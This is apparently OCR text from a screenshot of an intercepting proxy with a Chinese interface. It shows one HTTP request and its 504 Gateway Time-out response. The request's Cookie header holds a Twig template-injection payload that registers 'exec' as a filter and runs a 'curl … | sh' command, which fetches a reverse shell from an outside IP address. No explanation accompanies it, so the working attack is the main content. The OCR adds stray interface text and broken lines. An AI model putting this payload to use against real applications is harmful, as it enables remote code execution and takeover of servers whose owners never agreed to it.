 请求
Raw 参数 头 Hex
:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
PHPSESSID=1351f1c178b278acd90723c83baa6f94;user={{_
self.env.registerUndefinedFilterCallback("exec")}}{
{_self.env.getFilter("curl
https://your-shell.com/49.232.206.37:23456 | sh")}}
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</head>
<body>
<center>
<h1>504 Gateway Time-out</h1>
</center>
<hr>
<center>nginx/1.16.1</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly
error page -->
<!-- a padding to disable MSIE and Chrome friendly
error page -->
<!-- a padding to disable MSIE and Chrome friendly
error page -->
<!-- a padding to disable MSIE and Chrome friendly
error page -->
<!-- a padding to disable MSIE and Chrome friendly
error page -->
<!-- a padding to disable MSIE and Chrome friendly
? < + > 输入搜索字词 没有比